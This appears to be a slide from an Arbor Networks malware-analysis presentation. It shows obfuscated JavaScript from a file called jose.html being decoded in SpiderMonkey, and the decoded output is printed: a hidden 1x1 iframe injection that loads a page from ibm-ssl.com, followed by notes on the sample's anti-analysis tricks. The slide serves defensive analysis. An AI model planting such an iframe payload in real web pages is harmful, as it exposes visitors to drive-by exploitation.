 Run it Through SpiderMonkey

$ cat jose.html | ./js
my_document::write
</textarea><iframe src="http://ibm-ssl.com:81/cgi-bin/nsp.cgi?p=buy" width=1 height=1 style="border: 0px"></iframe>

• Notice the close textarea tag
• Code also will barf on alert()
• Notice that the decode array expected the full decode function
• Cannot mess with it via print() or alert()!

arbornetworks.com Page 41 Company Confidential

ARBOR
NETWORKS